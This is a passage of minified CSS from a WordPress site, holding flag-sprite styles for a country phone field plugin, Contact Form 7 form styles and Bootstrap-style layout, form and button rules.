15px}.iti-flag{background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags@2x.png)}}.iti-flag.np{background-color:transparent}.country-select{position:relative}.country-select *{-webkit-box-sizing:border-box;box-sizing:border-box}.country-select .hide{display:none}.country-select .v-hide{visibility:hidden}.country-select input,.country-select input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.country-select .flag-dropdown{position:absolute;top:0;bottom:0;right:0;padding:1px}.country-select .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.country-select .selected-flag .flag{position:absolute;top:0;bottom:0;margin:auto}.country-select .selected-flag .arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.country-select .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.country-select ul.country-list{list-style:none;padding:0;margin:0}.country-select .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll}.country-select .country-list .flag{display:inline-block;width:20px;margin-right:6px}@media (max-width:500px){.country-select .country-list{white-space:normal}}.country-select .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc;list-style:none}.country-select .country-list .country{padding:5px 10px}.country-select .country-list li.country{list-style:none}.country-select .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.country-select .country-list .country-name,.country-select .country-list .flag{vertical-align:middle}.country-select.inside input,.country-select.inside input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.country-select.inside .flag-dropdown{right:auto;left:0}.country-select.inside .selected-flag{width:46px}.country-select.inside .flag-dropdown:hover{cursor:pointer}.country-select.inside .flag-dropdown:hover .selected-flag{background-color:rgba(0,0,0,.05)}.country-select.inside input[disabled]+.flag-dropdown:hover,.country-select.inside input[readonly]+.flag-dropdown:hover{cursor:default}.country-select.inside input[disabled]+.flag-dropdown:hover .selected-flag,.country-select.inside input[readonly]+.flag-dropdown:hover .selected-flag{background-color:transparent}.country-select .flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0;width:20px}.country-select .flag.be{width:18px}.country-select .flag.ch{width:15px}.country-select .flag.mc{width:19px}.country-select .flag.ne{width:18px}.country-select .flag.np{width:13px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.country-select .flag{background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags@2x.png);background-size:5630px 15px}}.country-select .flag.ad{height:14px;background-position:-22px 0}.country-select .flag.ae{height:10px;background-position:-44px 0}.country-select .flag.af{height:14px;background-position:-66px 0}.country-select .flag.ag{height:14px;background-position:-88px 0}.country-select .flag.ai{height:10px;background-position:-110px 0}.country-select .flag.al{height:15px;background-position:-132px 0}.country-select .flag.am{height:10px;background-position:-154px 0}.country-select .flag.ao{height:14px;background-position:-176px 0}.country-select .flag.ar{height:13px;background-position:-220px 0}.country-select .flag.as{height:10px;background-position:-242px 0}.country-select .flag.at{height:14px;background-position:-264px 0}.country-select .flag.au{height:10px;background-position:-286px 0}.country-select .flag.aw{height:14px;background-position:-308px 0}.country-select .flag.ax{height:13px;background-position:-330px 0}.country-select .flag.az{height:10px;background-position:-352px 0}.country-select .flag.ba{height:10px;background-position:-374px 0}.country-select .flag.bb{height:14px;background-position:-396px 0}.country-select .flag.bd{height:12px;background-position:-418px 0}.country-select .flag.be{height:15px;background-position:-440px 0}.country-select .flag.bf{height:14px;background-position:-460px 0}.country-select .flag.bg{height:12px;background-position:-482px 0}.country-select .flag.bh{height:12px;background-position:-504px 0}.country-select .flag.bi{height:12px;background-position:-526px 0}.country-select .flag.bj{height:14px;background-position:-548px 0}.country-select .flag.bl{height:14px;background-position:-570px 0}.country-select .flag.bm{height:10px;background-position:-592px 0}.country-select .flag.bn{height:10px;background-position:-614px 0}.country-select .flag.bo{height:14px;background-position:-636px 0}.country-select .flag.bq{height:14px;background-position:-658px 0}.country-select .flag.br{height:14px;background-position:-680px 0}.country-select .flag.bs{height:10px;background-position:-702px 0}.country-select .flag.bt{height:14px;background-position:-724px 0}.country-select .flag.bw{height:14px;background-position:-768px 0}.country-select .flag.by{height:10px;background-position:-790px 0}.country-select .flag.bz{height:14px;background-position:-812px 0}.country-select .flag.ca{height:10px;background-position:-834px 0}.country-select .flag.cc{height:10px;background-position:-856px 0}.country-select .flag.cd{height:15px;background-position:-878px 0}.country-select .flag.cf{height:14px;background-position:-900px 0}.country-select .flag.cg{height:14px;background-position:-922px 0}.country-select .flag.ch{height:15px;background-position:-944px 0}.country-select .flag.ci{height:14px;background-position:-961px 0}.country-select .flag.ck{height:10px;background-position:-983px 0}.country-select .flag.cl{height:14px;background-position:-1005px 0}.country-select .flag.cm{height:14px;background-position:-1027px 0}.country-select .flag.cn{height:14px;background-position:-1049px 0}.country-select .flag.co{height:14px;background-position:-1071px 0}.country-select .flag.cr{height:12px;background-position:-1115px 0}.country-select .flag.cu{height:10px;background-position:-1137px 0}.country-select .flag.cv{height:12px;background-position:-1159px 0}.country-select .flag.cw{height:14px;background-position:-1181px 0}.country-select .flag.cx{height:10px;background-position:-1203px 0}.country-select .flag.cy{height:13px;background-position:-1225px 0}.country-select .flag.cz{height:14px;background-position:-1247px 0}.country-select .flag.de{height:12px;background-position:-1269px 0}.country-select .flag.dj{height:14px;background-position:-1313px 0}.country-select .flag.dk{height:15px;background-position:-1335px 0}.country-select .flag.dm{height:10px;background-position:-1357px 0}.country-select .flag.do{height:13px;background-position:-1379px 0}.country-select .flag.dz{height:14px;background-position:-1401px 0}.country-select .flag.ec{height:14px;background-position:-1445px 0}.country-select .flag.ee{height:13px;background-position:-1467px 0}.country-select .flag.eg{height:14px;background-position:-1489px 0}.country-select .flag.eh{height:10px;background-position:-1511px 0}.country-select .flag.er{height:10px;background-position:-1533px 0}.country-select .flag.es{height:14px;background-position:-1555px 0}.country-select .flag.et{height:10px;background-position:-1577px 0}.country-select .flag.fi{height:12px;background-position:-1621px 0}.country-select .flag.fj{height:10px;background-position:-1643px 0}.country-select .flag.fk{height:10px;background-position:-1665px 0}.country-select .flag.fm{height:11px;background-position:-1687px 0}.country-select .flag.fo{height:15px;background-position:-1709px 0}.country-select .flag.fr{height:14px;background-position:-1731px 0}.country-select .flag.ga{height:15px;background-position:-1753px 0}.country-select .flag.gb{height:10px;background-position:-1775px 0}.country-select .flag.gd{height:12px;background-position:-1797px 0}.country-select .flag.ge{height:14px;background-position:-1819px 0}.country-select .flag.gf{height:14px;background-position:-1841px 0}.country-select .flag.gg{height:14px;background-position:-1863px 0}.country-select .flag.gh{height:14px;background-position:-1885px 0}.country-select .flag.gi{height:10px;background-position:-1907px 0}.country-select .flag.gl{height:14px;background-position:-1929px 0}.country-select .flag.gm{height:14px;background-position:-1951px 0}.country-select .flag.gn{height:14px;background-position:-1973px 0}.country-select .flag.gp{height:14px;background-position:-1995px 0}.country-select .flag.gq{height:14px;background-position:-2017px 0}.country-select .flag.gr{height:14px;background-position:-2039px 0}.country-select .flag.gs{height:10px;background-position:-2061px 0}.country-select .flag.gt{height:13px;background-position:-2083px 0}.country-select .flag.gu{height:11px;background-position:-2105px 0}.country-select .flag.gw{height:10px;background-position:-2127px 0}.country-select .flag.gy{height:12px;background-position:-2149px 0}.country-select .flag.hk{height:14px;background-position:-2171px 0}.country-select .flag.hn{height:10px;background-position:-2215px 0}.country-select .flag.hr{height:10px;background-position:-2237px 0}.country-select .flag.ht{height:12px;background-position:-2259px 0}.country-select .flag.hu{height:10px;background-position:-2281px 0}.country-select .flag.id{height:14px;background-position:-2325px 0}.country-select .flag.ie{height:10px;background-position:-2347px 0}.country-select .flag.il{height:15px;background-position:-2369px 0}.country-select .flag.im{height:10px;background-position:-2391px 0}.country-select .flag.in{height:14px;background-position:-2413px 0}.country-select .flag.io{height:10px;background-position:-2435px 0}.country-select .flag.iq{height:14px;background-position:-2457px 0}.country-select .flag.ir{height:12px;background-position:-2479px 0}.country-select .flag.is{height:15px;background-position:-2501px 0}.country-select .flag.it{height:14px;background-position:-2523px 0}.country-select .flag.je{height:12px;background-position:-2545px 0}.country-select .flag.jm{height:10px;background-position:-2567px 0}.country-select .flag.jo{height:10px;background-position:-2589px 0}.country-select .flag.jp{height:14px;background-position:-2611px 0}.country-select .flag.ke{height:14px;background-position:-2633px 0}.country-select .flag.kg{height:12px;background-position:-2655px 0}.country-select .flag.kh{height:13px;background-position:-2677px 0}.country-select .flag.ki{height:10px;background-position:-2699px 0}.country-select .flag.km{height:12px;background-position:-2721px 0}.country-select .flag.kn{height:14px;background-position:-2743px 0}.country-select .flag.kp{height:10px;background-position:-2765px 0}.country-select .flag.kr{height:14px;background-position:-2787px 0}.country-select .flag.kw{height:10px;background-position:-2809px 0}.country-select .flag.ky{height:10px;background-position:-2831px 0}.country-select .flag.kz{height:10px;background-position:-2853px 0}.country-select .flag.la{height:14px;background-position:-2875px 0}.country-select .flag.lb{height:14px;background-position:-2897px 0}.country-select .flag.lc{height:10px;background-position:-2919px 0}.country-select .flag.li{height:12px;background-position:-2941px 0}.country-select .flag.lk{height:10px;background-position:-2963px 0}.country-select .flag.lr{height:11px;background-position:-2985px 0}.country-select .flag.ls{height:14px;background-position:-3007px 0}.country-select .flag.lt{height:12px;background-position:-3029px 0}.country-select .flag.lu{height:12px;background-position:-3051px 0}.country-select .flag.lv{height:10px;background-position:-3073px 0}.country-select .flag.ly{height:10px;background-position:-3095px 0}.country-select .flag.ma{height:14px;background-position:-3117px 0}.country-select .flag.mc{height:15px;background-position:-3139px 0}.country-select .flag.md{height:10px;background-position:-3160px 0}.country-select .flag.me{height:10px;background-position:-3182px 0}.country-select .flag.mf{height:14px;background-position:-3204px 0}.country-select .flag.mg{height:14px;background-position:-3226px 0}.country-select .flag.mh{height:11px;background-position:-3248px 0}.country-select .flag.mk{height:10px;background-position:-3270px 0}.country-select .flag.ml{height:14px;background-position:-3292px 0}.country-select .flag.mm{height:14px;background-position:-3314px 0}.country-select .flag.mn{height:10px;background-position:-3336px 0}.country-select .flag.mo{height:14px;background-position:-3358px 0}.country-select .flag.mp{height:10px;background-position:-3380px 0}.country-select .flag.mq{height:14px;background-position:-3402px 0}.country-select .flag.mr{height:14px;background-position:-3424px 0}.country-select .flag.ms{height:10px;background-position:-3446px 0}.country-select .flag.mt{height:14px;background-position:-3468px 0}.country-select .flag.mu{height:14px;background-position:-3490px 0}.country-select .flag.mv{height:14px;background-position:-3512px 0}.country-select .flag.mw{height:14px;background-position:-3534px 0}.country-select .flag.mx{height:12px;background-position:-3556px 0}.country-select .flag.my{height:10px;background-position:-3578px 0}.country-select .flag.mz{height:14px;background-position:-3600px 0}.country-select .flag.na{height:14px;background-position:-3622px 0}.country-select .flag.nc{height:10px;background-position:-3644px 0}.country-select .flag.ne{height:15px;background-position:-3666px 0}.country-select .flag.nf{height:10px;background-position:-3686px 0}.country-select .flag.ng{height:10px;background-position:-3708px 0}.country-select .flag.ni{height:12px;background-position:-3730px 0}.country-select .flag.nl{height:14px;background-position:-3752px 0}.country-select .flag.no{height:15px;background-position:-3774px 0}.country-select .flag.np{height:15px;background-position:-3796px 0;background-color:transparent}.country-select .flag.nr{height:10px;background-position:-3811px 0}.country-select .flag.nu{height:10px;background-position:-3833px 0}.country-select .flag.nz{height:10px;background-position:-3855px 0}.country-select .flag.om{height:10px;background-position:-3877px 0}.country-select .flag.pa{height:14px;background-position:-3899px 0}.country-select .flag.pe{height:14px;background-position:-3921px 0}.country-select .flag.pf{height:14px;background-position:-3943px 0}.country-select .flag.pg{height:15px;background-position:-3965px 0}.country-select .flag.ph{height:10px;background-position:-3987px 0}.country-select .flag.pk{height:14px;background-position:-4009px 0}.country-select .flag.pl{height:13px;background-position:-4031px 0}.country-select .flag.pm{height:14px;background-position:-4053px 0}.country-select .flag.pn{height:10px;background-position:-4075px 0}.country-select .flag.pr{height:14px;background-position:-4097px 0}.country-select .flag.ps{height:10px;background-position:-4119px 0}.country-select .flag.pt{height:14px;background-position:-4141px 0}.country-select .flag.pw{height:13px;background-position:-4163px 0}.country-select .flag.py{height:11px;background-position:-4185px 0}.country-select .flag.qa{height:8px;background-position:-4207px 0}.country-select .flag.re{height:14px;background-position:-4229px 0}.country-select .flag.ro{height:14px;background-position:-4251px 0}.country-select .flag.rs{height:14px;background-position:-4273px 0}.country-select .flag.ru{height:14px;background-position:-4295px 0}.country-select .flag.rw{height:14px;background-position:-4317px 0}.country-select .flag.sa{height:14px;background-position:-4339px 0}.country-select .flag.sb{height:10px;background-position:-4361px 0}.country-select .flag.sc{height:10px;background-position:-4383px 0}.country-select .flag.sd{height:10px;background-position:-4405px 0}.country-select .flag.se{height:13px;background-position:-4427px 0}.country-select .flag.sg{height:14px;background-position:-4449px 0}.country-select .flag.sh{height:10px;background-position:-4471px 0}.country-select .flag.si{height:10px;background-position:-4493px 0}.country-select .flag.sj{height:15px;background-position:-4515px 0}.country-select .flag.sk{height:14px;background-position:-4537px 0}.country-select .flag.sl{height:14px;background-position:-4559px 0}.country-select .flag.sm{height:15px;background-position:-4581px 0}.country-select .flag.sn{height:14px;background-position:-4603px 0}.country-select .flag.so{height:14px;background-position:-4625px 0}.country-select .flag.sr{height:14px;background-position:-4647px 0}.country-select .flag.ss{height:10px;background-position:-4669px 0}.country-select .flag.st{height:10px;background-position:-4691px 0}.country-select .flag.sv{height:12px;background-position:-4713px 0}.country-select .flag.sx{height:14px;background-position:-4735px 0}.country-select .flag.sy{height:14px;background-position:-4757px 0}.country-select .flag.sz{height:14px;background-position:-4779px 0}.country-select .flag.tc{height:10px;background-position:-4823px 0}.country-select .flag.td{height:14px;background-position:-4845px 0}.country-select .flag.tg{height:13px;background-position:-4889px 0}.country-select .flag.th{height:14px;background-position:-4911px 0}.country-select .flag.tj{height:10px;background-position:-4933px 0}.country-select .flag.tk{height:10px;background-position:-4955px 0}.country-select .flag.tl{height:10px;background-position:-4977px 0}.country-select .flag.tm{height:14px;background-position:-4999px 0}.country-select .flag.tn{height:14px;background-position:-5021px 0}.country-select .flag.to{height:10px;background-position:-5043px 0}.country-select .flag.tr{height:14px;background-position:-5065px 0}.country-select .flag.tt{height:12px;background-position:-5087px 0}.country-select .flag.tv{height:10px;background-position:-5109px 0}.country-select .flag.tw{height:14px;background-position:-5131px 0}.country-select .flag.tz{height:14px;background-position:-5153px 0}.country-select .flag.ua{height:14px;background-position:-5175px 0}.country-select .flag.ug{height:14px;background-position:-5197px 0}.country-select .flag.um{height:11px;background-position:-5219px 0}.country-select .flag.us{height:11px;background-position:-5241px 0}.country-select .flag.uy{height:14px;background-position:-5263px 0}.country-select .flag.uz{height:10px;background-position:-5285px 0}.country-select .flag.va{width:15px;height:15px;background-position:-5307px 0}.country-select .flag.vc{height:14px;background-position:-5324px 0}.country-select .flag.ve{height:14px;background-position:-5346px 0}.country-select .flag.vg{height:10px;background-position:-5368px 0}.country-select .flag.vi{height:14px;background-position:-5390px 0}.country-select .flag.vn{height:14px;background-position:-5412px 0}.country-select .flag.vu{height:12px;background-position:-5434px 0}.country-select .flag.wf{height:14px;background-position:-5456px 0}.country-select .flag.ws{height:10px;background-position:-5478px 0}.country-select .flag.xk{height:15px;background-position:-5500px 0}.country-select .flag.ye{height:14px;background-position:-5522px 0}.country-select .flag.yt{height:14px;background-position:-5544px 0}.country-select .flag.za{height:14px;background-position:-5566px 0}.country-select .flag.zm{height:14px;background-position:-5588px 0}.country-select .flag.zw{height:10px;background-position:-5610px 0}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{margin:.67em 0;font-size:2em}small{font-size:80%}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-ok:before{content:"\e013"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#191919;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h2,h1,h2,h3,h4,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h2 small,h1 small,h2 small,h3 small,h4 small,h5 small{font-weight:400;line-height:1;color:#777}.h2,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h2 small,h1 small,h2 small,h3 small{font-size:65%}h4,h5{margin-top:10px;margin-bottom:10px}h4 small,h5 small{font-size:75%}h1{font-size:36px}.h2,h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}p{margin:0 0 10px}small{font-size:85%}.text-right{text-align:right}.text-center{text-align:center}.text-muted{color:#777}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dd{line-height:1.42857143}dd{margin-left:0}code,pre{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-2,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-6,.col-xs-12,.col-xs-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12,.col-xs-8{float:left}.col-xs-12{width:100%}.col-xs-8{width:66.66666667%}@media (min-width:768px){.col-sm-12,.col-sm-6{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}.navbar-header{float:left}}@media (min-width:992px){.col-md-2,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] 